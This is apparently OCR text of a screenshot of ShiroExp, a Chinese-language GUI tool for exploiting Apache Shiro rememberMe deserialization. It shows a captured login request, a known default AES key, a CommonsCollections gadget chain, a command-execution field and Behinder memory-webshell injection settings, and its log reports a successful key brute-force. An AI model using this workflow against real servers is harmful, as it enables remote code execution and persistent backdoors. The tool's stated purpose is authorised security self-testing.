 Safe6Sec ShiroExp v1.0 20210801
设置 关于
GET URL http://192.168.50.198:8080/login;jsessionid=028 特征 rememberMe 输出payload 快速检测
POST /login HTTP/1.1Host: www.xxx.comConnection: closeContent-Length: 102sec-ch-ua: " Not;A Brand";v="99", "Google
Chrome";v="91", "Chromium";v="91"Accept: */*DNT: 1X-Requested-With: XMLHttpRequestsec-ch-ua-mobile: ?0User-Agent:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Safari/537.36Content-Type: application/x-www-form-urlencoded; charset=UTF-8Sec-Fetch-Site: same-originSec-Fetch-Mode:
corsSec-Fetch-Dest: emptyReferer: https://www.xxxx.com/loginAccept-Encoding: gzip, deflateAccept-Language:
zh-CN,zh;q=0.9,en;q=0.8Cookie:
JSESSIONID=9b48a812-d519-4cbc-aab1-533b1593fa8eusername=admin&password=admin&googleCode=111111&rememberMe=fa
lse&sign=fb37b044779ada15342d1b1b94fb27f9
密钥 kPH+bIxk5D2deZiIxcaa 检测方式 SimplePrincipalCollection AES-GCM 检测密钥
中间件 Tomcat 利用链 CommonsCollectionsK1 whoami 执行命令
内存马 BehinderFilter 连接密码 shell@2021 /favicon.ico 注入内存
日志输出 笔记本
[*] 本工具提供给安全测试人员,安全工程师,进行安全自查使用,请勿非法使用
[*] 作者博客: http://www.safe6.cn/
[*] Bug反馈: https://github.com/safe6Sec/ShiroExp
[*] 2022-05-04 13:59:55 开始检查目标是否用了shiro
[+] 2022-05-04 13:59:55 发现shiro特征
---------------------------
[*] 2022-05-04 13:59:55 开始爆破默认key
[*] 2022-05-04 14:00:01 检测kPH+bIxk5D2deZiIxcaaaA==
[+] 2022-05-04 14:00:01 爆破成功！发现kPH+bIxk5D2deZiIxcaaaA==
---------------------------
[*] 2022-05-04 14:00:02 爆破结束!